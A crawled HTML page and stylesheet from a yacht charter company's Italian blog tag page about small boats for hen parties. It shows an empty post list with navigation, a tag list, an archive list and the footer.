

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.realyachtcharter.com/it/blog/small-boat-for-hen-party/
body_size: 5217
content:








<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <meta name="yandex-verification" content="4fbdb720a2955934" />
    <meta name='wmail-verification' content='4adc9a3cc607b841f3d8c6118b991a74' />
    <meta name="msvalidate.01" content="4335051A3C8F9622926B11EE375C15BF" />
    
    <title>Blog: Yacht Charter, Notizie di Nautica | Real Yacht Charter</title>
    <meta name="description" content="" />
    


        
            <link href="/static/css/plugins/normalize.css" rel="stylesheet">
            <link href="/static/css/bootstrap.min.css" rel="stylesheet">
            <link href="/static/css/styles.css" rel="stylesheet">
            <link href="/static/css/plugins/pushy.css" rel="stylesheet">
            
<link rel="stylesheet" href="/static/css/cookies.css">
        
        
    
    <style type="text/css">
    #page {
        padding-left: 0;
        padding-right: 0;
    }
    .trm_blog {
        background-color: #F2F2F2;
        padding: 0;
    }
    .trm_blog .main-color {
        color: ;
    }
    .trm_blog .secondary-color {
        color: ;
    }
    .trm_blog .lead-bar {
        padding: 10px;
        background-color: #FFFFFF;
    }
    .trm_blog .lead-bar a {
        text-decoration: none;
    }
    .trm_blog .blog .sp {
        padding-left: 0;
        padding-right:0;
    }
    .trm_blog .blog .bottom-bordered {
        border-bottom: 5px solid ;
    }
    .trm_blog .blog .desc {
        margin: 20px 0;
        float: left;
        width: 100%;
        padding: 0 20px;
    }
    .trm_blog .blog .desc p {
        color: ;
        font-size: 14px;
    }
    .trm_blog .blog .desc.not-found {
        padding: 40px;
    }
    .trm_blog .blog .desc.not-found p {
        font-size: larger;
    }
    .trm_blog .blog img {
        width: 100%;
        height: auto!important;
    }
    .trm_blog .blog .blog-entry {
        display: block;
        background-color: #FFFFFF;
        float: left;
        width: 100%;
    }
    .trm_blog .blog .blog-entry.lst {
        margin-bottom: 30px;
    }
    .trm_blog .blog .date {
        margin-bottom: 20px;
    }
    .trm_blog .blog .date.content-date {
        color: ;
    }
    .trm_blog .blog .title {
        color: ;
        font-size: 23px;
        padding: 15px 20px;
        margin: 0;
    }
    .trm_blog .blog .tags {
        background-color: #FFFFFF;
        padding: 30px 20px;
    }
    .trm_blog .blog .tags a {
        color: ;
        font-size: 18px;
        margin-bottom: 2px;
        display: inline-block;
    }
    .trm_blog .blog .news {
        border-bottom: 1px solid ;
        color: ;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .trm_blog .blog .news a {
        font-size: 16px;
        cursor: pointer;
    }
    .trm_blog .blog .news .date {
        margin-bottom: 0;
        margin-top: 0;
        color: ;
        font-size: 12px;
    }
    .trm_blog .blog .sep {
        float: left;
        width: 100%;
        margin-top: 55px;
    }
    .trm_blog .blog .sep.hr {
        border-bottom: 1px solid ;
        margin-bottom: 20px;
    }
    .trm_blog .blog .tag {
        margin: 15px 0 50px 0;
    }
    .trm_blog .blog .tag a {
        margin-right: 2px;
        text-decoration: none;
    }
    .trm_blog .blog .label-default {
        background-color: ;
    }
    .trm_blog .blog .pagination .double-arrow {
        letter-spacing: -5px;
    }
    .trm_blog .blog .pagination ul li a {
        color: ;
    }
    .trm_blog .blog .pagination ul li a:hover,
    .trm_blog .blog .pagination ul li a:focus {
        text-decoration: none;
    }
    .trm_blog .blog .pagination ul span.current-page {
        color: ;
    }
</style>




        
            <script type="text/javascript" src="/static/js/jquery.min.js"></script>
            <script type="text/javascript" src="/static/js/plugins/pushy.min.js"></script>
            <script type="text/javascript" src="/static/js/general.js"></script>
            <script type="text/javascript" src="/static/js/plugins/moment-with-locales.js"></script>
            <script type="text/javascript" src="/static/js/plugins/fullcalendar.js"></script>
            
<script type="text/javascript" src="/static/js/acceptCookies.js"></script>
        
        


    

    

    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxscdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-98416393-1']);
      _gaq.push(['_trackPageview']);
      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>


    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58eccf0af7bbaa72709c5aab/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</head>
<body>
<nav class="pushy pushy-left">
    <ul>
        

<li>
    <ul>
        <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
        <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
        <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
        <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
        <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
    </ul>
</li>
<li><a href="/">Home</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li>
    <ul class="list-unstyled">
        <li><a href="/it/contacto">Contatto</a></li>
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
    </ul>
</li>

    </ul>
</nav>
<div class="site-overlay"></div>
<div id="container" class="col">
    <div class="menu-btn visible-xs">&#9776;</div>
    
    




<header class="col-xs-12 sp new " style="position: absolute;">
    <div class="col-xs-12 data-cont">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 sp">
                    <div id="logo">
                        <a href="/it"><img src="/static/img/logo.png" alt="home.alt.logo"/></a>
                    </div>
                </div>
                <div class="col-xs-12 col-sm-7 sp hidden-xs">
                    <div class="items">




                        <div class="item">
                            <ul class="list-inline line">
                                <li><a href="/link/es/blog:tag_posts/0/" class="lng">ES</a></li>
                                <li><a href="/link/en/blog:tag_posts/0/" class="lng">EN</a></li>
                                <li><a href="/link/de/blog:tag_posts/0/" class="lng">DE</a></li>
                                <li><a href="/link/it/blog:tag_posts/0/" class="lng">IT</a></li>
                                <li><a href="/link/ru/blog:tag_posts/0/" class="lng">RU</a></li>
                            </ul>
















                        </div>
                    </div>
                    <nav class="menu">
                        <ul class="list-inline">
                            
<li><a href="/it">Home</a></li>
<li><a href="#">Flotta</a>
    <ul class="list-unstyled">
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=1">Per giorno</a></li>
        <li><a href="/it/resultados?zone=0&type=1&large_rent_period=2">Per settimane</a></li>

    </ul>
</li>
<li><a href="#">Noleggio</a>
    <ul class="list-unstyled">
        <li><a href="/it/rent-guide/">Guida di noleggio barche</a></li>
        <li><a href="/it/rent-destinations/">Destinazioni per Charter</a></li>
    </ul>
</li>
<li><a href="#">Servizzi</a>
    <ul class="list-unstyled">
        <li><a href="/it/services-catering/">Catering</a></li>
        <li><a href="/it/services-toys/">Noleggio attrezzature</a></li>
        <li><a href="/it/services-events/">Eventi e gruppi</a></li>
    </ul>
</li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="#">Contatto</a>
    <ul class="list-unstyled">
        <li><a href="/it/sobre-nosotros">Chi siamo</a></li>
        <li><a href="/it/contacto">Contatto</a></li>
    </ul>
</li>

                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    
</header>


    
    <div class="trm_blog col-xs-12">
        <div class="lead-bar">
            <div class="container">
                <h2 class="title">
                    <a class="main-color" href="/it/blog/">Blog: Yacht Charter, Notizie di Nautica</a>
                </h2>

            </div>
        </div>
        <div class="container blog">
            
                <div class="col-sm-9">
                    
    <h3 class="main-color">Noticias relacionadas con &quot;Small boat for hen party&quot;</h3>
    <div class="col-xs-12 sp">
        
            <div class="col-xs-12 text-center">
                <h3 class="title">Aún no hay publicaciones.</h3>
            </div>
        
        



    </div>

                </div>
                <div class="col-sm-3 hidden-xs">
                    
    <h3 class="main-color">Etiquetas</h3>
    <div class="col-xs-12 tags bottom-bordered">
        
            <a href="/it/blog/addio-al-celibato/">addio al celibato</a><br>
        
            <a href="/it/blog/affitto-barche/">affitto barche</a><br>
        
            <a href="/it/blog/barca-elettrica-a-maiorca/">Barca elettrica a Maiorca</a><br>
        
            <a href="/it/blog/barche-a-vela-maiorca/">Barche a vela Maiorca</a><br>
        
            <a href="/it/blog/barche-di-lusso/">Barche di lusso</a><br>
        
            <a href="/it/blog/barche-ibiza/">Barche Ibiza</a><br>
        
            <a href="/it/blog/barche-per-feste-a-maiorca/">Barche per Feste a Maiorca</a><br>
        
            <a href="/it/blog/boat-rentals-mallorca/">Boat Rentals Mallorca</a><br>
        
            <a href="/it/blog/boat-show-2017/">Boat Show 2017</a><br>
        
            <a href="/it/blog/catamarani-2022/">catamarani 2022</a><br>
        
            <a href="/it/blog/catamarani-ibiza/">Catamarani Ibiza</a><br>
        
            <a href="/it/blog/catamarani-maiorca/">catamarani Maiorca</a><br>
        
            <a href="/it/blog/catamarano/">Catamarano</a><br>
        
            <a href="/it/blog/catamarano-alcudia/">catamarano Alcudia</a><br>
        
            <a href="/it/blog/catamarano-di-rafa-nadal/">Catamarano di Rafa Nadal</a><br>
        
            <a href="/it/blog/catamarano-elettrico-a-maiorca/">Catamarano elettrico a Maiorca</a><br>
        
            <a href="/it/blog/catamarano-fernando-alonso/">Catamarano Fernando Alonso</a><br>
        
            <a href="/it/blog/catamarano-ibiza/">Catamarano Ibiza</a><br>
        
            <a href="/it/blog/catamarano-maiorca/">catamarano Maiorca</a><br>
        
            <a href="/it/blog/catamarano-maiorca-2/">Catamarano Maiorca</a><br>
        
            <a href="/it/blog/catamarano-mallorca/">catamarano Mallorca</a><br>
        
            <a href="/it/blog/catamarano-sunreef-60-eco/">Catamarano Sunreef 60 Eco</a><br>
        
            <a href="/it/blog/charter-catamarano/">charter catamarano</a><br>
        
            <a href="/it/blog/charter-catamarano-ibiza/">charter catamarano ibiza</a><br>
        
            <a href="/it/blog/charter-senza-capitano/">Charter senza capitano</a><br>
        
            <a href="/it/blog/coronavirus/">coronavirus</a><br>
        
            <a href="/it/blog/covid-19/">Covid-19</a><br>
        
            <a href="/it/blog/giochi-dacqua/">giochi d&#x27;acqua</a><br>
        
            <a href="/it/blog/il-catamarano-di-messi/">Il catamarano di Messi</a><br>
        
            <a href="/it/blog/lagoon-380/">Lagoon 380</a><br>
        
            <a href="/it/blog/lagoon-400/">Lagoon 400</a><br>
        
            <a href="/it/blog/lagoon-450/">Lagoon 450</a><br>
        
            <a href="/it/blog/lagoon-450-catamarani/">Lagoon 450. Catamarani.</a><br>
        
            <a href="/it/blog/maiorca/">Maiorca</a><br>
        
            <a href="/it/blog/maiorca-barche/">Maiorca barche</a><br>
        
            <a href="/it/blog/mallorca-boat-show-2021/">Mallorca Boat Show 2021</a><br>
        
            <a href="/it/blog/mega-yacht-nord-a-mallorca/">Mega yacht &quot;Nord&quot; a Mallorca</a><br>
        
            <a href="/it/blog/noleggiare-catamarano-ibiza/">Noleggiare Catamarano Ibiza</a><br>
        
            <a href="/it/blog/noleggi-ibiza/">noleggi ibiza</a><br>
        
            <a href="/it/blog/noleggio/">noleggio</a><br>
        
            <a href="/it/blog/noleggio-barca-maiorca/">Noleggio Barca Maiorca</a><br>
        
            <a href="/it/blog/noleggio-barche-a-maiorca/">noleggio barche a Maiorca</a><br>
        
            <a href="/it/blog/noleggio-barche-a-vela/">noleggio barche a vela</a><br>
        
            <a href="/it/blog/noleggio-barche-a-vela-palma/">noleggio barche a vela Palma</a><br>
        
            <a href="/it/blog/noleggio-barche-baleari/">Noleggio Barche Baleari</a><br>
        
            <a href="/it/blog/noleggio-barche-per-giorno/">Noleggio Barche per Giorno</a><br>
        
            <a href="/it/blog/noleggio-catamarani/">Noleggio catamarani</a><br>
        
            <a href="/it/blog/noleggio-catamarano-ibiza/">Noleggio Catamarano Ibiza</a><br>
        
            <a href="/it/blog/noleggio-catamarano-menorca/">Noleggio catamarano Menorca</a><br>
        
            <a href="/it/blog/noleggio-catamarano-spagna/">Noleggio Catamarano Spagna</a><br>
        
            <a href="/it/blog/oferte/">oferte</a><br>
        
            <a href="/it/blog/prenotazione-anticipata/">Prenotazione Anticipata</a><br>
        
            <a href="/it/blog/ronaldo-yacht/">Ronaldo yacht</a><br>
        
            <a href="/it/blog/salone-nautico/">Salone Nautico</a><br>
        
            <a href="/it/blog/salone-nautico-genova/">Salone Nautico Genova</a><br>
        
            <a href="/it/blog/san-antonio/">san antonio</a><br>
        
            <a href="/it/blog/sconti-charter-2020/">Sconti charter 2020</a><br>
        
            <a href="/it/blog/sconto/">Sconto</a><br>
        
            <a href="/it/blog/seabob/">seabob</a><br>
        
            <a href="/it/blog/sea-scooter/">sea scooter</a><br>
        
            <a href="/it/blog/small-boat-for-hen-party/">Small boat for hen party</a><br>
        
            <a href="/it/blog/sunsail-mallorca/">Sunsail Mallorca</a><br>
        
            <a href="/it/blog/sunseeker-maiorca/">Sunseeker Maiorca</a><br>
        
            <a href="/it/blog/vacanze-in-barca/">Vacanze in Barca</a><br>
        
            <a href="/it/blog/vacanze-in-spagna/">Vacanze in Spagna</a><br>
        
            <a href="/it/blog/vip-yacht-a-maiorca/">VIP Yacht a Maiorca</a><br>
        
            <a href="/it/blog/week-charter-mallorca/">Week charter Mallorca</a><br>
        
            <a href="/it/blog/yacht-a-noleggio/">Yacht a noleggio</a><br>
        
            <a href="/it/blog/yacht-charter-a-maiorca/">Yacht Charter a Maiorca</a><br>
        
            <a href="/it/blog/yacht-charter-maiorca/">Yacht Charter Maiorca</a><br>
        
            <a href="/it/blog/yacht-charter-mallorca/">Yacht Charter Mallorca</a><br>
        
            <a href="/it/blog/yacht-di-lusso-a-maiorca/">Yacht di Lusso a Maiorca</a><br>
        
            <a href="/it/blog/yacht-di-lusso-ibiza/">Yacht di Lusso Ibiza</a><br>
        
            <a href="/it/blog/yacht-jeff-bezos/">yacht Jeff Bezos</a><br>
        
            <a href="/it/blog/yacht-noleggio-ibiza/">Yacht Noleggio Ibiza</a><br>
        
            <a href="/it/blog/none-4/"></a><br>
        
            <a href="/it/blog/none-6/">Yates de los famosos</a><br>
        
            <a href="/it/blog/none-3/">Nuevo Catamarán para Fiestas</a><br>
        
            <a href="/it/blog/none-5/">propulsor acuatico</a><br>
        
            <a href="/it/blog/none/">Eventos en barco en Mallorca</a><br>
        
            <a href="/it/blog/none-2/">catamarenes</a><br>
        
    </div>

                    <div class="sep hidden-xs"></div>
                    <h3 class="main-color">Archivo</h3>
                    <div class="col-xs-12 tags bottom-bordered">
                        
                            <a href="/it/blog/2025/12/">
                                Dicembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/11/">
                                Novembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/10/">
                                Ottobre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/09/">
                                Settembre 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/08/">
                                Agosto 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/07/">
                                Luglio 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/06/">
                                Giugno 2025
                            </a><br>
                        
                            <a href="/it/blog/2025/05/">
                                Maggio 2025
                            </a><br>
                        
                    </div>
                    <div class="sep hidden-xs"></div>
                </div>
                
            
            
        </div>
    </div>

    


<div class="row">
    <footer>
    <div class="upper">
        <div class="container">
            <div class="row">
                <div class="col-sm-4">
                    <p><br><br>
Le ricerche Più popolari di Real Yacht Charter <br><br>

<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-maiorca">Noleggio Catamarani Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-maiorca">Noleggio Barche a vela Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-maiorca">Noleggio Barche per giorni Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-addio-celibato-maiorca">Barche per Addio al Celibato Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-maiorca">Noleggio Catamarani per giorno a Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-mallorca">Noleggio barche piccole Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-mallorca">Noleggio yacht a motore Maiorca</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarani-ibiza-formentera">Noleggio Catamarani Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-vela-ibiza">Noleggio Barche a vela Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-per-giorno-ibiza-formentera">Noleggio Barche per giorni Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-ibiza-formentera">Noleggio Barche Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-catamarano-per-giorno-ibiza">Noleggio Catamarani per giorno a Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-barche-motore-ibiza-formentera">Noleggio barche piccole Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-motore-ibiza-formentera">Noleggio yacht a motore Ibiza</a> <br><br></p>
                </div>
                <div class="col-sm-4">
                    <p><br><br><br><br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-46-2023">Catamarano Bali Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2021-ibiza">Catamarano con tripulazione Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-54-2023-ibiza">Catamarano Messi Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/de-antonio-yachts-d46">De Antonyo yacht Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-maiorca">Barche per feste Maiorca</a> <br>
<a href="https://www.realyachtcharter.com/it/noleggio-yacht-di-lusso-ibiza-formentera">Yacht di Lusso Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/barche-festa-ibiza">Barche festa Formentera</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/bali-48-2020">Catamarano Bali 4.8 Ibiza</a> <br>
<a href="https://www.realyachtcharter.com/it/propiedad/alquiler/abbate-primatist-g46">Yate Palma</a> <br><br></p>
                </div>
            </div>
        </div>
    </div>
    <div class="lower">
        <div class="container">
            <div class="col-xs-12 col-md-9 sp">
                <div class="col-xs-12 sp">
                    <div class="head inline-block">
                        <div class="title">Real Yacht Charter</div>

                    </div>
                    <div class="inline-block social">
                        <a href="https://www.facebook.com/RealYachtCharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/facebook.png" alt="Facebook">
                        </a>
                        <a href="https://www.youtube.com/channel/UC1sTfdholr4m3GElANR8vkw/" target="_blank">
                            <img src="/static/img/iconos/sociales/youtube.png" alt="Youtube">
                        </a>
                        <a href="https://twitter.com/Mallorca_boats" target="_blank">
                            <img src="/static/img/iconos/sociales/twitter.png" alt="Twitter">
                        </a>
                        <a href="https://www.instagram.com/realyachtcharter/" target="_blank">
                            <img src="/static/img/iconos/sociales/instagram.png" alt="Instagram">
                        </a>
                        <a href="https://plus.google.com/u/1/115684246398727180542" target="_blank">
                            <img src="/static/img/iconos/sociales/gplus.png" alt="google+">
                        </a>
                    </div>
                </div>
                <div class="col-xs-12 sp">
                    <ul class="links list-inline">
                        
<li><a href="/it/privacy/">Privacy</a></li>
<li><a href="/it/legal/">Note legali</a></li>
<li><a href="/it/blog/">Blog</a></li>
<li><a href="/it/contacto">Contatto</a></li>

                    </ul>
                    <div class="copyright">
                        Copyright © 2026 realyachtcharter.com Tutti i diritti riservati

                    </div>
                </div>
            </div>
            <div class="col-xs-12 col-md-3 sp">
                <div class="pull-right">
                    <div class="col-xs-12 sp">
                    <div class="head pull-right where-are-we">
                        Come travarci
                    </div>
                    </div>
                    <div class="address pull-right text-right">
                        <br>
                        Telf. +34 630 659 459
Email: contact@realyachtcharter.com
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="" style="position: fixed; right: 0; bottom: 80px; z-index: 9999; margin:5px;">
        <a target="_blank" href="https://wa.me/34630659459?text=hola">
            <img src="/static/img/iconos/whatsapp.png">
        </a>
    </div>
    



    <div class="cookie-wrap">
        <div class="cookie-content">
            <p>Las cookies nos ayudan a ofrecer nuestros servicios. Al usarlos, aceptas nuestro uso de las cookies.</p>
            <a href="#" data-url="/accept-cookies" id="accept-cookies-btn"
               class="cookie-btn btn "
               style="color: #333;
                       background-color: #bbf5ec;">
                Aceptar
            </a>
            <input type="hidden" name="csrfmiddlewaretoken" value="ufy3zTPvUwhngUKuLdyIaNmrrp9l7NwFAWKnAzi3Y4tGjvpa7s4SnzvTuKmFA1hl">
            
                <a href="/it/privacy/"
                   class="more-info">
                    Más información
                </a>
            
            
        </div>
    </div>

    </footer>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/styles.css
body_size: 7341
content:
/* media width */
/* @media (max-width: 767px) {} */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,100);
/* mixins */
* {
  font-family: 'Roboto', sans-serif;
  font-weight: 300; }
  * .sp {
    padding-left: 0;
    padding-right: 0; }
  * .sm {
    margin: 0; }
  * .col, * .sep, * header.old, * header.new, * footer, * .result-data, * .result-box .data-container, .result-box * .data-container, * .result-box .entry-title, .result-box * .entry-title, * .result-box .entry-meta, .result-box * .entry-meta, * .result-box .entry-content, .result-box * .entry-content, * .result-box .entry-link, .result-box * .entry-link, * .message.message-cnt, * .detail, * .detail .sep-spot, .detail * .sep-spot, * .detail .detail-calendar .sep, .detail .detail-calendar * .sep {
    float: left;
    width: 100%; }
  * p {
    font-size: 20px;
    color: #3f3f3f; }
    @media (max-width: 767px) {
      * p {
        font-size: 14px; } }
  * .max {
    width: 100%; }

body {
  overflow-x: hidden; }

.light, * p, .over-slider-data h3 {
  font-weight: 300; }

h1, h2, h3, h4, h5, h6 {
  color: #3f3f3f; }

h1 {
  font-size: 40px; }
  @media (max-width: 767px) {
    h1 {
      font-size: 28px; } }

h2 {
  font-size: 38px; }
  @media (max-width: 767px) {
    h2 {
      font-size: 26.6px; } }

h3 {
  font-size: 30px; }
  @media (max-width: 767px) {
    h3 {
      font-size: 21px; } }

h4 {
  font-size: 25px; }
  @media (max-width: 767px) {
    h4 {
      font-size: 17.5px; } }

h5 {
  font-size: 20px; }
  @media (max-width: 767px) {
    h5 {
      font-size: 14px; } }

h6 {
  font-size: 16px; }
  @media (max-width: 767px) {
    h6 {
      font-size: 11.2px; } }

.block-center {
  text-align: center; }
  .block-center:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle; }
  .block-center .centered {
    display: inline-block;
    vertical-align: middle; }
  @media (min-width: 768px) {
    .block-center .centered-sm {
      display: inline-block;
      vertical-align: middle; } }

select, a, input, textarea {
  outline: 0px !important; }

.noeffect:hover,
.noeffect:active,
.noeffect:focus {
  outline: 0px !important;
  -webkit-appearance: none; }

.sep {
  background-color: #3f3f3f; }
  .sep.lin {
    height: 1px; }
  .sep.xl {
    margin-top: 50px; }

.input-container {
  margin: 0.5px;
  padding: 10px;
  background-color: white; }
  .input-container.l {
    float: left; }
  .input-container img {
    max-width: 26px;
    height: 22px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container img {
        display: block;
        float: left; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container img {
        display: block;
        float: left; } }
  .input-container.inp-select select {
    border: none;
    width: calc(100% - 45px);
    background: none; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      .input-container.inp-select select {
        width: calc(100% - 45px);
        display: block;
        float: right; } }
  @media (min-width: 768px) {
    .input-container.inp-select {
      max-width: 150px;
      width: 100%; } }
  .input-container.inp-select.x {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.x {
        max-width: 180px !important; } }
  .input-container.inp-select.xl {
    width: 100%; }
    @media (min-width: 768px) {
      .input-container.inp-select.xl {
        max-width: 210px !important; } }
  .input-container.inp-date {
    padding: 9.5px 10px; }
    .input-container.inp-date .date-picker {
      border: none;
      width: calc(100% - 35px);
      margin-left: 8px;
      z-index: 12; }
      @media (min-width: 768px) and (max-width: 1023px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .input-container.inp-date .date-picker {
          width: calc(100% - 40px);
          display: block;
          float: right; } }
    @media (min-width: 768px) {
      .input-container.inp-date.sized {
        max-width: 135px !important; } }
  .input-container.inp-text {
    padding: 10px;
    border: none;
    margin: 10px 5px; }
    .input-container.inp-text input, .input-container.inp-text textarea {
      width: 100%;
      border: none; }
    .input-container.inp-text textarea {
      resize: vertical; }
  .input-container.icon {
    margin: 0.5px 0 0.5px 1px; }
    .input-container.icon input {
      width: calc(100% - 35px);
      max-height: 20px;
      margin-left: 8px; }

.btn {
  border-radius: 0;
  padding: 10px 18px;
  color: white; }
  .btn:hover, .btn:focus {
    color: white; }
  .btn.btn-search {
    background-color: #7daaa3; }
    .btn.btn-search.activ {
      background-color: #3f3f3f; }
  .btn.btn-main {
    background-color: #3f3f3f;
    color: white; }
  .btn.btn-transp {
    border: 1px solid white;
    background-color: none; }
  .btn.btn-orange {
    background-color: #e1b023; }
  .btn.btn-filter {
    border: 1px solid #3f3f3f;
    color: #3f3f3f;
    margin: 0;
    display: block;
    float: left;
    padding: 10px 21px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .btn.btn-filter {
        font-size: 11.2px; } }
    .btn.btn-filter.activ {
      background-color: #3f3f3f;
      color: white; }
  .btn.big {
    padding: 15px 23px;
    font-size: 22px; }
    @media (max-width: 767px) {
      .btn.big {
        font-size: 15.4px; } }
  .btn.l {
    float: left; }
  .btn.r {
    float: right; }

.menu-btn {
  position: fixed;
  margin: 30px 20px 0 0;
  right: 0;
  float: left;
  top: 0;
  background-color: #ffffff;
  padding: 2px 13px;
  font-size: 31px;
  color: #3f3f3f;
  cursor: pointer;
  z-index: 11; }

.pushy ul {
  padding: 0;
  margin: 0; }

header.old {
  overflow: visible; }
  header.old.above_slider:before {
    content: ' ';
    display: block;
    opacity: 0.2;
    height: 0px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #3f3f3f; }
  header.old.above_slider {
    position: absolute;
    top: 0;
    z-index: 3; }
  header.old > .container {
    opacity: 1;
    color: black; }
  header.old #logo {
    position: absolute;
    top: 0;
    left: 0;
    margin: 15px;
    padding: 0;
    width: auto;
    z-index: 2; }
    @media (max-width: 767px) {
      header.old #logo img {
        width: 70px; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.old #logo img {
        width: 100px; } }
  header.old .social {
    color: #3f3f3f; }
    header.old .social a {
      cursor: pointer; }
    header.old .social .lnk {
      float: right;
      padding: 6px 3px; }
      @media (max-width: 767px) {
        header.old .social .lnk span.lnk {
          text-align: right; } }
    header.old .social span.lnk {
      padding: 10px 3px; }

header.new {
  z-index: 10;
  background-color: white;
  padding-top: 10px; }
  header.new > .data-cont {
    z-index: 12; }
  header.new.above_slider {
    opacity: 0.85;
    margin-top: 30px; }
  header.new #logo {
    margin-bottom: 10px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      header.new #logo {
        text-align: center; }
        header.new #logo img {
          margin: 0 auto;
          max-height: 51px; } }
    header.new #logo img {
      max-height: 51px;
      max-width: 100%; }
  header.new .data-cont {
    border-bottom: 2px solid #bbf5ec; }
    header.new .data-cont .items {
      float: left;
      width: 100%;
      margin-bottom: 10px; }
      header.new .data-cont .items .item {
        float: right;
        color: white;
        padding: 3px 15px; }
        header.new .data-cont .items .item ul.line {
          margin-bottom: 0; }
          header.new .data-cont .items .item ul.line li a {
            color: #3f3f3f;
            text-transform: uppercase; }
            header.new .data-cont .items .item ul.line li a.active {
              font-weight: 700; }
          header.new .data-cont .items .item ul.line li::after {
            content: "|";
            display: inline-block;
            padding-left: 10px;
            padding-right: 0px;
            color: #3f3f3f; }
          header.new .data-cont .items .item ul.line li:last-child:after {
            content: ""; }
        header.new .data-cont .items .item ul.drop {
          display: none;
          position: absolute;
          background-color: #3f3f3f;
          z-index: 1;
          padding: 0 25px 15px 25px;
          list-style: none;
          right: 0;
